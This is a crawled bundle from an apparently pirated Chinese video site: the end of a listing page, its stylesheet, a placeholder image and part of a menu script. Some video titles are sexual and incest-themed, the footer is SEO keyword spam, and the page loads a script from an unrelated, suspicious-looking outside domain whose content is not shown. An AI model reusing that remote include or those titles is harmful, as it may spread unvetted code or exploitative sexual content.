class="yt-video-title">&#x53CC;&#x7537;&#x4E3B;gai&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5927;&#x5168;</h3><span class="246bd1601d43 yt-video-channel">&#x63A8;&#x8350;</span></div><div class="310fe514e130 yt-video-stats"><span class="3e5349f7cf84a2e143 yt-video-time">02-01</span></div></div></a></div><div class="4308083634e8 yt-video-card"><a href="/detail-3409000207html" class="yt-video-link"><div class="4fc66f33216a282d32dfa yt-video-thumbnail"><img src="https://snzypic.vip/upload/vod/20240826-1/e52aa9ab5cde3a8e67c5486e4b1db532.jpg" alt="&#x5C11;&#x5973;&#x524D;&#x7EBF;B&#x7AD9;&#x670D;&#x52A1;&#x5668;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="1b9e89b9f355 yt-video-duration">TC&#x4E2D;&#x5B57;</div><div class="C56a0ae498ff yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="131dec680dc yt-video-info"><div class="3e9616311441 yt-video-header"><h3 class="yt-video-title">&#x5C11;&#x5973;&#x524D;&#x7EBF;B&#x7AD9;&#x670D;&#x52A1;&#x5668;</h3><span class="055602a0910bb3b9cf298 yt-video-channel">&#x63A8;&#x8350;</span></div><div class="6eccd468ae4d yt-video-stats"><span class="4308083629ea yt-video-time">02-01</span></div></div></a></div><div class="09fc7d4e3b6bfb6c70 yt-video-card"><a href="/detail-4080966944html" class="yt-video-link"><div class="190f4a5427a0 yt-video-thumbnail"><img src="https://snzypic.vip/upload/vod/20240822-1/5b044dab70555c0376fba56d52fb9dab.jpg" alt="&#x9ED1;&#x6599;&#x4E0D;&#x6253;&#x70CA;&#x80BE;&#x865A;&#x5341;&#x516B;&#x8FDE;&#x4E07;&#x7BC7;&#x957F;&#x5F81;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="35dc31979421a469c90be yt-video-duration">&#x66F4;&#x65B0;&#x81F3;01&#x96C6;</div><div class="80836d51a89b yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="91e7f433f031 yt-video-info"><div class="40c02d1eec2917768e yt-video-header"><h3 class="yt-video-title">&#x9ED1;&#x6599;&#x4E0D;&#x6253;&#x70CA;&#x80BE;&#x865A;&#x5341;&#x516B;&#x8FDE;&#x4E07;&#x7BC7;&#x957F;&#x5F81;</h3><span class="D49d314b962a yt-video-channel">&#x63A8;&#x8350;</span></div><div class="4c6c07471ed yt-video-stats"><span class="503be20e3199 yt-video-time">02-01</span></div></div></a></div><div class="00757515695d yt-video-card"><a href="/detail-1564046194html" class="yt-video-link"><div class="22bf51ff974acc37db yt-video-thumbnail"><img src="https://snzypic.vip/upload/vod/20240813-1/bde0c1c3f16abec53ef5f9f5ce1df024.jpg" alt="&#x665A;&#x4E0A;&#x5077;&#x5077;&#x4EB2;&#x59BA;&#x59BA;&#x7684;&#x4E0B;&#x9762;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="430808367177 yt-video-duration">&#x5168;26&#x96C6;</div><div class="Fd4f5b97f8c8a443dd3f4 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="3736cda4e780 yt-video-info"><div class="B0467185714c yt-video-header"><h3 class="yt-video-title">&#x665A;&#x4E0A;&#x5077;&#x5077;&#x4EB2;&#x59BA;&#x59BA;&#x7684;&#x4E0B;&#x9762;</h3><span class="678c12dc81c yt-video-channel">&#x63A8;&#x8350;</span></div><div class="8a0797dc9f67 yt-video-stats"><span class="E53ce8cfc8dccf32091a1 yt-video-time">02-01</span></div></div></a></div></div></section></div></div></main></div></div><div class="A9556335c840 yt-mobile-overlay" id="ytMobileOverlay"></div><div class="430808367eb7 yt-footer-links"><div class="Afcf4a78dfbcde02bf yt-footer-links-container"><a href="/?search=&#x957F;&#x5C3E;&#x8BCD;&#x67E5;&#x8BE2;&#x5DE5;&#x5177;&#x4E0B;&#x8F7D;" class="yt-footer-link">&#x957F;&#x5C3E;&#x8BCD;&#x67E5;&#x8BE2;&#x5DE5;&#x5177;&#x4E0B;&#x8F7D;</a><a href="/?search=&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x70ED;&#x95E8;&#x8BCD;&#x7B49;&#x4E8E;" class="yt-footer-link">&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x70ED;&#x95E8;&#x8BCD;&#x7B49;&#x4E8E;</a><a href="/?search=&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x70ED;&#x95E8;&#x8BCD;&#x7B49;&#x4E8E;" class="yt-footer-link">&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x70ED;&#x95E8;&#x8BCD;&#x7B49;&#x4E8E;</a><a href="/?search=&#x5173;&#x952E;&#x5B57;&#x957F;&#x5C3E;&#x8BCD;" class="yt-footer-link">&#x5173;&#x952E;&#x5B57;&#x957F;&#x5C3E;&#x8BCD;</a><a href="/?search=&#x5237;&#x624B;&#x673A;&#x957F;&#x5C3E;&#x8BCD;&#x5FEB;&#x901F;&#x6392;&#x540D;" class="yt-footer-link">&#x5237;&#x624B;&#x673A;&#x957F;&#x5C3E;&#x8BCD;&#x5FEB;&#x901F;&#x6392;&#x540D;</a><a href="/?search=&#x5237;&#x624B;&#x673A;&#x957F;&#x5C3E;&#x8BCD;&#x5FEB;&#x901F;&#x6392;&#x540D;" class="yt-footer-link">&#x5237;&#x624B;&#x673A;&#x957F;&#x5C3E;&#x8BCD;&#x5FEB;&#x901F;&#x6392;&#x540D;</a><a href="/?search=&#x5237;&#x624B;&#x673A;&#x957F;&#x5C3E;&#x8BCD;&#x5FEB;&#x901F;&#x6392;&#x540D;" class="yt-footer-link">&#x5237;&#x624B;&#x673A;&#x957F;&#x5C3E;&#x8BCD;&#x5FEB;&#x901F;&#x6392;&#x540D;</a><a href="/?search=&#x5237;&#x624B;&#x673A;&#x957F;&#x5C3E;&#x8BCD;&#x5FEB;&#x901F;&#x6392;&#x540D;" class="yt-footer-link">&#x5237;&#x624B;&#x673A;&#x957F;&#x5C3E;&#x8BCD;&#x5FEB;&#x901F;&#x6392;&#x540D;</a><a href="/?search=&#x7ADE;&#x4EF7;&#x957F;&#x5C3E;&#x8BCD;&#x6295;&#x653E;&#x7B56;&#x7565;" class="yt-footer-link">&#x7ADE;&#x4EF7;&#x957F;&#x5C3E;&#x8BCD;&#x6295;&#x653E;&#x7B56;&#x7565;</a><a href="/?search=&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;" class="yt-footer-link">&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;</a><a href="/?search=&#x957F;&#x5C3E;&#x8BCD;&#x67E5;&#x8BE2;&#x5DE5;&#x5177;&#x4E0B;&#x8F7D;" class="yt-footer-link">&#x957F;&#x5C3E;&#x8BCD;&#x67E5;&#x8BE2;&#x5DE5;&#x5177;&#x4E0B;&#x8F7D;</a><a href="/?search=&#x4EAC;&#x4E1C;&#x957F;&#x5C3E;&#x8BCD;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;" class="yt-footer-link">&#x4EAC;&#x4E1C;&#x957F;&#x5C3E;&#x8BCD;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;</a><a href="/?search=&#x7537;&#x7AE5;&#x7AE5;&#x88C5;&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x5E93;" class="yt-footer-link">&#x7537;&#x7AE5;&#x7AE5;&#x88C5;&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x5E93;</a><a href="/?search=&#x7537;&#x7AE5;&#x7AE5;&#x88C5;&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x5E93;" class="yt-footer-link">&#x7537;&#x7AE5;&#x7AE5;&#x88C5;&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x5E93;</a><a href="/?search=&#x6DD8;&#x5B9D;&#x5982;&#x4F55;&#x5237;&#x957F;&#x5C3E;&#x8BCD;&#x5230;&#x5927;&#x8BCD;" class="yt-footer-link">&#x6DD8;&#x5B9D;&#x5982;&#x4F55;&#x5237;&#x957F;&#x5C3E;&#x8BCD;&#x5230;&#x5927;&#x8BCD;</a><a href="/?search=&#x5237;&#x624B;&#x673A;&#x957F;&#x5C3E;&#x8BCD;&#x5FEB;&#x901F;&#x6392;&#x540D;" class="yt-footer-link">&#x5237;&#x624B;&#x673A;&#x957F;&#x5C3E;&#x8BCD;&#x5FEB;&#x901F;&#x6392;&#x540D;</a><a href="/?search=&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;" class="yt-footer-link">&#x6DD8;&#x5B9D;&#x957F;&#x5C3E;&#x8BCD;&#x4F18;&#x5316;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;</a><a href="/?search=&#x6DD8;&#x5B9D;&#x5B9D;&#x8D1D;&#x957F;&#x5C3E;&#x8BCD;&#x662F;&#x4EC0;&#x4E48;" class="yt-footer-link">&#x6DD8;&#x5B9D;&#x5B9D;&#x8D1D;&#x957F;&#x5C3E;&#x8BCD;&#x662F;&#x4EC0;&#x4E48;</a><a href="/?search=&#x957F;&#x5C3E;&#x8BCD;&#x67E5;&#x8BE2;&#x5DE5;&#x5177;&#x4E0B;&#x8F7D;" class="yt-footer-link">&#x957F;&#x5C3E;&#x8BCD;&#x67E5;&#x8BE2;&#x5DE5;&#x5177;&#x4E0B;&#x8F7D;</a><a href="/?search=&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x70ED;&#x95E8;&#x8BCD;&#x7B49;&#x4E8E;" class="yt-footer-link">&#x957F;&#x5C3E;&#x5173;&#x952E;&#x8BCD;&#x70ED;&#x95E8;&#x8BCD;&#x7B49;&#x4E8E;</a></div></div> <script src="/template/youtube/js/main.js?v=1766122174"></script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ashionhome.com/template/youtube/css/style.css?v=1766122174
body_size: 3690
content:
/* YouTube 风格模板 - CSS变量 */
:root {
    --yt-primary: #FF0000;
    --yt-primary-dark: #CC0000;
    --yt-primary-light: #FF3333;
    --yt-bg: #FFFFFF;
    --yt-bg-hover: #F9F9F9;
    --yt-text: #0F0F0F;
    --yt-text-light: #606060;
    --yt-text-lighter: #AAAAAA;
    --yt-border: #E5E5E5;
    --yt-sidebar-width: 240px;
    --yt-header-height: 56px;
}

/* 全局样式 */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.yt-body {
    font-family: "Roboto", "Arial", sans-serif;
    background: var(--yt-bg);
    color: var(--yt-text);
    line-height: 1.5;
}

.yt-app {
    min-height: 100vh;
    display: flex;
}

/* 左侧导航栏 */
.yt-sidebar {
    position: fixed;
    left: 0;
    top: var(--yt-header-height);
    width: var(--yt-sidebar-width);
    height: calc(100vh - var(--yt-header-height));
    background: var(--yt-bg);
    border-right: 1px solid var(--yt-border);
    overflow-y: auto;
    z-index: 250;
}

.yt-sidebar-content {
    padding: 12px 0;
}

.yt-sidebar-section {
    margin-bottom: 8px;
}

.yt-sidebar-title {
    padding: 8px 24px;
    font-size: 14px;
    font-weight: 500;
    color: var(--yt-text-light);
    text-transform: uppercase;
}

.yt-sidebar-item {
    display: flex;
    align-items: center;
    gap: 24px;
    padding: 10px 24px;
    text-decoration: none;
    color: var(--yt-text);
    font-size: 14px;
    transition: background 0.2s;
}

.yt-sidebar-item:hover {
    background: var(--yt-bg-hover);
}

.yt-sidebar-item.is-active {
    background: var(--yt-bg-hover);
    font-weight: 500;
}

.yt-sidebar-icon {
    width: 24px;
    height: 24px;
    flex-shrink: 0;
}

.yt-sidebar-text {
    flex: 1;
}

/* 主内容区域 */
.yt-main-wrapper {
    flex: 1;
    margin-left: var(--yt-sidebar-width);
    min-height: 100vh;
    overflow-x: hidden;
}

/* 顶部搜索栏 */
.yt-header {
    position: fixed;
    top: 0;
    left: var(--yt-sidebar-width);
    right: 0;
    height: var(--yt-header-height);
    background: var(--yt-bg);
    border-bottom: 1px solid var(--yt-border);
    z-index: 200;
}

.yt-header-container {
    display: flex;
    align-items: center;
    gap: 16px;
    padding: 0 16px;
    height: 100%;
    max-width: 100%;
}

.yt-menu-toggle {
    display: none;
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    color: var(--yt-text);
}

.yt-logo {
    display: flex;
    align-items: center;
    gap: 8px;
    text-decoration: none;
    color: var(--yt-text);
    margin-right: 16px;
}

.yt-logo-icon {
    width: 90px;
    height: 20px;
    color: var(--yt-primary);
}

.yt-logo-text {
    font-size: 18px;
    font-weight: 500;
    color: #FF0000;
}

.yt-search {
    flex: 1;
    max-width: 640px;
    display: flex;
    align-items: center;
    border: 1px solid var(--yt-border);
    border-radius: 40px 0 0 40px;
    overflow: hidden;
}

.yt-search-input {
    flex: 1;
    padding: 10px 16px;
    border: none;
    outline: none;
    font-size: 16px;
    background: var(--yt-bg);
    color: var(--yt-text);
}

.yt-search-btn {
    padding: 8px 24px;
    border: none;
    background: var(--yt-bg-hover);
    border-left: 1px solid var(--yt-border);
    border-radius: 0 40px 40px 0;
    cursor: pointer;
    color: var(--yt-text-light);
    display: flex;
    align-items: center;
    justify-content: center;
}

.yt-search-btn:hover {
    background: var(--yt-border);
}

.yt-header-right {
    display: flex;
    align-items: center;
    gap: 8px;
}

.yt-header-icon {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    color: var(--yt-text);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.yt-header-icon:hover {
    background: var(--yt-bg-hover);
}

/* 分类标签栏 */
.yt-categories {
    position: sticky;
    top: var(--yt-header-height);
    background: var(--yt-bg);
    border-bottom: 1px solid var(--yt-border);
    z-index: 150;
    padding: 0 24px;
}

.yt-categories-container {
    display: flex;
    gap: 12px;
    overflow-x: auto;
    padding: 12px 0;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.yt-categories-container::-webkit-scrollbar {
    display: none;
}

.yt-category-tab {
    padding: 8px 12px;
    background: var(--yt-bg-hover);
    border-radius: 18px;
    text-decoration: none;
    color: var(--yt-text);
    font-size: 14px;
    white-space: nowrap;
    transition: background 0.2s;
}

.yt-category-tab:hover {
    background: var(--yt-border);
}

.yt-category-tab.is-active {
    background: var(--yt-text);
    color: var(--yt-bg);
}

/* 主内容 */
.yt-main {
    padding-top: var(--yt-header-height);
}

.yt-content {
    padding: 24px;
    max-width: 100%;
    padding-bottom: 80px;
}

/* 视频网格 */
.yt-video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    gap: 16px;
    margin-top: 16px;
}

.yt-video-card {
    cursor: pointer;
}

.yt-video-link {
    text-decoration: none;
    color: inherit;
    display: block;
}

.yt-video-thumbnail {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    background: #000;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 12px;
}

.yt-video-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.2s;
}

.yt-video-card:hover .yt-video-thumbnail img {
    transform: scale(1.05);
}

.yt-video-duration {
    position: absolute;
    bottom: 8px;
    right: 8px;
    background: rgba(0, 0, 0, 0.8);
    color: white;
    padding: 2px 6px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: 500;
}

.yt-video-play-overlay {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    transition: opacity 0.2s;
}

.yt-video-card:hover .yt-video-play-overlay {
    opacity: 1;
}

.yt-video-info {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.yt-video-header {
    display: flex;
    align-items: center;
    gap: 8px;
    flex-wrap: wrap;
}

.yt-video-title {
    font-size: 16px;
    font-weight: 500;
    color: var(--yt-text);
    margin: 0;
    padding: 0;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 1.4;
    flex: 1;
    min-width: 0;
}

.yt-video-channel {
    display: inline-block;
    font-size: 14px;
    color: var(--yt-text-light);
    margin: 0;
    padding: 0;
    white-space: nowrap;
}

.yt-video-stats {
    display: flex;
    gap: 8px;
    font-size: 13px;
    flex-wrap: wrap;
    align-items: center;
    margin: 0;
    padding: 0;
    align-self: flex-start;
    width: 100%;
}

.yt-video-views,
.yt-video-time {
    color: var(--yt-text-lighter);
}

.yt-video-likes,
.yt-video-score,
.yt-video-duration-stat {
    display: flex;
    align-items: center;
    gap: 4px;
    color: var(--yt-text-lighter);
}

.yt-video-likes svg {
    width: 14px;
    height: 14px;
    flex-shrink: 0;
    color: var(--yt-primary);
}

.yt-video-score {
    color: #FFD700;
}

.yt-video-score svg {
    width: 14px;
    height: 14px;
    flex-shrink: 0;
    fill: #FFD700;
}

.yt-video-duration-stat svg {
    width: 14px;
    height: 14px;
    flex-shrink: 0;
}

/* 列表页 */
.yt-list-header {
    margin-bottom: 24px;
}

.yt-list-title {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 8px;
}

.yt-list-count {
    color: var(--yt-text-light);
    font-size: 14px;
}

/* 面包屑导航 */
.yt-breadcrumb {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px 0;
    font-size: 14px;
    color: var(--yt-text-light);
    margin-bottom: 16px;
}

.yt-breadcrumb a {
    color: var(--yt-text-light);
    text-decoration: none;
    transition: color 0.2s;
}

.yt-breadcrumb a:hover {
    color: var(--yt-primary);
}

.yt-breadcrumb-sep {
    color: var(--yt-text-lighter);
}

.yt-breadcrumb-current {
    color: var(--yt-text);
    font-weight: 500;
}

/* 详情页 */
.yt-detail-page {
    max-width: 1280px;
    margin: 0 auto;
}

.yt-detail-section {
    margin-bottom: 32px;
    background: var(--yt-bg);
    padding: 24px;
    border-radius: 12px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.yt-detail-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 16px;
    color: var(--yt-text);
    line-height: 1.4;
}

.yt-detail-meta {
    margin-bottom: 16px;
}

.yt-detail-stats {
    display: flex;
    gap: 24px;
    margin-bottom: 16px;
    flex-wrap: wrap;
}

.yt-stat-item {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 14px;
    color: var(--yt-text-light);
}

.yt-stat-item svg {
    flex-shrink: 0;
}

.yt-detail-tags {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

.yt-tag {
    padding: 4px 12px;
    background: var(--yt-bg-hover);
    border-radius: 16px;
    font-size: 13px;
    color: var(--yt-text);
}

.yt-detail-header {
    margin-bottom: 24px;
}

.yt-detail-info {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-top: 20px;
    padding: 16px;
    background: var(--yt-bg-hover);
    border-radius: 8px;
}

.yt-info-item {
    display: flex;
    align-items: flex-start;
    gap: 8px;
    font-size: 14px;
}

.yt-info-label {
    color: var(--yt-text-light);
    font-weight: 500;
    min-width: 50px;
}

.yt-info-value {
    color: var(--yt-text);
    flex: 1;
}

.yt-detail-description {
    margin-top: 24px;
    padding-top: 24px;
    border-top: 1px solid var(--yt-border);
}

.yt-description-title {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 12px;
    color: var(--yt-text);
}

.yt-detail-description p {
    margin: 0;
    font-size: 14px;
    line-height: 1.8;
    color: var(--yt-text);
    white-space: pre-wrap;
    word-wrap: break-word;
}

.yt-tag-score {
    background: linear-gradient(135deg, #FFD700, #FFA500);
    color: white;
}

/* 播放器 */
.yt-player-container,
.yt-player-box {
    margin-bottom: 0;
}

.yt-player-wrapper {
    position: relative;
    width: 100%;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

.yt-player-container .yt-player-wrapper {
    background: #000;
}

/* 限制广告层在播放器容器内 */
.yt-player-wrapper .player-ad-layer {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    width: 100% !important;
    height: 100% !important;
    max-width: 100% !important;
    max-height: 100% !important;
    z-index: 10 !important;
    overflow: hidden !important;
}

.yt-player-wrapper .player-ad-content {
    max-width: 100% !important;
    max-height: 100% !important;
    overflow: hidden !important;
}

.yt-player-wrapper .player-ad-content :where(img, iframe, video) {
    max-width: 100% !important;
    max-height: 100% !important;
    width: auto !important;
    height: auto !important;
    object-fit: contain !important;
}

/* 播放列表 */
.yt-episode-list,
.yt-play-sources {
    margin-top: 24px;
}

.yt-episode-group {
    margin-bottom: 32px;
    padding: 20px;
    background: var(--yt-bg-hover);
    border-radius: 8px;
}

.yt-episode-group-title {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 16px;
    color: var(--yt-text);
}

.yt-episode-items {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.yt-episode-item,
.yt-episode-btn {
    padding: 10px 18px;
    background: var(--yt-bg);
    border: 1px solid var(--yt-border);
    border-radius: 6px;
    text-decoration: none;
    color: var(--yt-text);
    font-size: 14px;
    transition: all 0.2s;
    display: inline-block;
}

.yt-episode-item:hover {
    background: var(--yt-bg-hover);
    border-color: var(--yt-primary);
    color: var(--yt-primary);
}

.yt-episode-item.is-active,
.yt-episode-btn.is-active {
    background: var(--yt-primary);
    border-color: var(--yt-primary);
    color: white;
}

.yt-episode-btn {
    border: none;
    cursor: pointer;
    font-family: inherit;
}

.yt-episode-section {
    margin-top: 20px;
}

/* 播放页 */
.yt-play-page {
    max-width: 1280px;
    margin: 0 auto;
}

.yt-play-header {
    display: flex;
    align-items: center;
    gap: 16px;
    margin-bottom: 24px;
}

.yt-play-back {
    display: flex;
    align-items: center;
    gap: 8px;
    text-decoration: none;
    color: var(--yt-text);
    font-size: 14px;
    padding: 8px;
    border-radius: 4px;
    transition: background 0.2s;
}

.yt-play-back:hover {
    background: var(--yt-bg-hover);
}

.yt-play-title {
    font-size: 18px;
    font-weight: 500;
}

.yt-episode-nav {
    display: flex;
    gap: 12px;
    margin-top: 24px;
}

.yt-episode-nav-btn {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 10px 16px;
    background: var(--yt-bg-hover);
    border-radius: 4px;
    text-decoration: none;
    color: var(--yt-text);
    font-size: 14px;
    transition: background 0.2s;
}

.yt-episode-nav-btn:hover:not(.yt-episode-nav-disabled) {
    background: var(--yt-border);
}

.yt-episode-nav-disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

/* 分页 */
.yt-pagination {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-top: 32px;
}

.yt-pagination-btn {
    padding: 8px 16px;
    background: var(--yt-bg-hover);
    border-radius: 4px;
    text-decoration: none;
    color: var(--yt-text);
    font-size: 14px;
    transition: background 0.2s;
}

.yt-pagination-btn:hover {
    background: var(--yt-border);
}

.yt-pagination-btn.is-active {
    background: var(--yt-primary);
    color: white;
}

/* 空状态 */
.yt-empty {
    text-align: center;
    padding: 48px;
    color: var(--yt-text-light);
}

/* 区块标题 */
.yt-section {
    margin-bottom: 40px;
}

.yt-section {
    margin-bottom: 40px;
}

.yt-section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 16px;
}

.yt-section-title {
    font-size: 20px;
    font-weight: 500;
    color: var(--yt-text);
}

.yt-section-more {
    font-size: 14px;
    color: var(--yt-text-light);
    text-decoration: none;
    transition: color 0.2s;
}

.yt-section-more:hover {
    color: var(--yt-primary);
}

/* 排序按钮 */
.yt-sort-btn {
    display: flex;
    align-items: center;
    gap: 6px;
    padding: 6px 12px;
    background: var(--yt-bg-hover);
    border: 1px solid var(--yt-border);
    border-radius: 6px;
    color: var(--yt-text);
    font-size: 14px;
    cursor: pointer;
    transition: all 0.2s;
}

.yt-sort-btn:hover {
    background: var(--yt-border);
    border-color: var(--yt-primary);
    color: var(--yt-primary);
}

.yt-sort-btn svg {
    width: 16px;
    height: 16px;
    flex-shrink: 0;
}

.yt-sort-btn[data-sort="desc"] svg {
    transform: rotate(180deg);
}

/* 移动端遮罩层 */
.yt-mobile-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 200;
    opacity: 0;
    transition: opacity 0.3s;
    pointer-events: none;
}

.yt-mobile-overlay.is-open {
    display: block;
    opacity: 1;
    pointer-events: auto;
}

/* 只在移动端显示遮罩层 */
@media (min-width: 1025px) {
    .yt-mobile-overlay {
        display: none !important;
    }
}

/* 响应式设计 */
@media (max-width: 1024px) {
    .yt-sidebar {
        transform: translateX(-100%);
        transition: transform 0.3s;
        z-index: 250;
    }

    .yt-sidebar.is-open {
        transform: translateX(0);
        z-index: 250;
    }

    .yt-main-wrapper {
        margin-left: 0;
    }

    .yt-header {
        left: 0;
    }

    .yt-menu-toggle {
        display: block;
    }

    .yt-video-grid {
        grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
        gap: 12px;
    }
}

@media (max-width: 768px) {
    .yt-content {
        padding: 16px;
    }

    .yt-video-grid {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 8px;
    }

    .yt-video-title {
        font-size: 14px;
    }

    .yt-video-meta {
        font-size: 12px;
    }

    .yt-categories {
        padding: 0 16px;
    }

    .yt-search {
        max-width: 200px;
    }
}

@media (max-width: 480px) {
    .yt-video-grid {
        grid-template-columns: 1fr;
    }

    .yt-header-container {
        padding: 0 8px;
    }

    .yt-logo-text {
        display: none;
    }
}

/* Footer 链接滚动 */
.yt-footer-links {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(255, 255, 255, 0.95);
    border-top: 1px solid var(--yt-border);
    padding: 8px 0;
    z-index: 100;
    overflow: hidden;
    box-shadow: 0 -2px 8px rgba(0, 0, 0, 0.1);
}

.yt-footer-links-container {
    display: flex;
    gap: 16px;
    white-space: nowrap;
    animation: yt-footer-scroll 30s linear infinite;
    will-change: transform;
}

.yt-footer-links-container:hover {
    animation-play-state: paused;
}

.yt-footer-link {
    display: inline-block;
    padding: 4px 12px;
    color: var(--yt-text-light);
    text-decoration: none;
    font-size: 12px;
    transition: color 0.2s;
    flex-shrink: 0;
    border-radius: 4px;
}

.yt-footer-link:hover {
    color: var(--yt-primary);
    background: var(--yt-bg-hover);
}

@keyframes yt-footer-scroll {
    0% {
        transform: translateX(0);
    }
    100% {
        transform: translateX(var(--scroll-distance, -50%));
    }
}

/* 移动端 Footer 链接 */
@media (max-width: 768px) {
    .yt-footer-links {
        padding: 6px 0;
    }

    .yt-footer-link {
        font-size: 11px;
        padding: 3px 10px;
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: http://www.ashionhome.com/template/youtube/images/no-image.svg
body_size: 630
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 360" preserveAspectRatio="xMidYMid meet">
  <defs>
    <linearGradient id="youtubeBgGrad" x1="0%" y1="0%" x2="100%" y2="100%">
      <stop offset="0%" style="stop-color:#f5f5f5;stop-opacity:1" />
      <stop offset="50%" style="stop-color:#ffffff;stop-opacity:1" />
      <stop offset="100%" style="stop-color:#f5f5f5;stop-opacity:1" />
    </linearGradient>
  </defs>
  <rect width="640" height="360" fill="url(#youtubeBgGrad)"/>
  <text x="320" y="180" font-family="Arial, sans-serif" font-size="16" fill="#999" text-anchor="middle">暂无图片</text>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.ashionhome.com/template/youtube/js/main.js?v=1766122174
body_size: 2383
content:
(function() {
    'use strict';

    // 搜索表单处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        return true;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    function initMobileMenu() {
        const menuBtn = document.getElementById('ytMenuToggle');
        const sidebar = document.getElementById('ytSidebar');
        const overlay = document.getElementById('ytMobileOverlay');

        if (!menuBtn || !sidebar) return;

        function openMenu() {
            sidebar.classList.add('is-open');
            if (overlay) overlay.classList.add('is-open');
            document.body.style.overflow = 'hidden';
        }

        function closeMenu() {
            sidebar.classList.remove('is-open');
            if (overlay) overlay.classList.remove('is-open');
            document.body.style.overflow = '';
        }

        menuBtn.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            if (sidebar.classList.contains('is-open')) {
                closeMenu();
            } else {
                openMenu();
            }
        });

        if (overlay) {
            overlay.addEventListener('click', closeMenu);
        }

        // 点击侧边栏链接时关闭菜单
        const sidebarLinks = sidebar.querySelectorAll('a');
        sidebarLinks.forEach(link => {
